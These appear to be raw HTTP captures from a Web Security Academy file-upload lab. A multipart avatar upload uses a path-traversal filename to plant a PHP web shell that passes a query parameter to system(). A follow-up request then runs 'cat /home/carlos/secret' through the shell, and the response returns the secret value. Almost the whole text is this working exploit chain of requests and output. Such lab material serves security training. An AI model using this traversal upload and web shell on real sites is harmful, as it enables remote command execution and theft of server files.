 Sec-Fetch-Dest: document
Referer: https://0a48006a046d34f280f25d9900590049.web-security-academy.net/my-account?id=wiener
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
------WebKitFormBoundaryvADAmpcEhUOftBkK
Content-Disposition: form-data; name="avatar"; filename="§../§cryusyang.php"
Content-Type: text/plain
<?php echo "Shell";system($_GET['cryusyang']); ?>
------WebKitFormBoundaryvADAmpcEhUOftBkK
Content-Disposition: form-data; name="user"
FUZZ
The file avatars/../cryusyang.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>
GET /files/cryusyang.php?cryusyang=cat+/home/carlos/secret HTTP/2
Host: 0a48006a046d34f280f25d9900590049.web-security-academy.net
Cookie: session=A78iTALLm5LriPm9Q0zzZwOYg5F3SLWB
Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
Accept-Language: zh-CN
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
Sec-Ch-Ua-Platform: "Windows"
1 HTTP/2 200 OK
2 Date: Tue, 05 Nov 2024 09:14:39 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 37
7
8 ShellHzelVMFKb1ilPG8TueT7Dee25xSY9wQl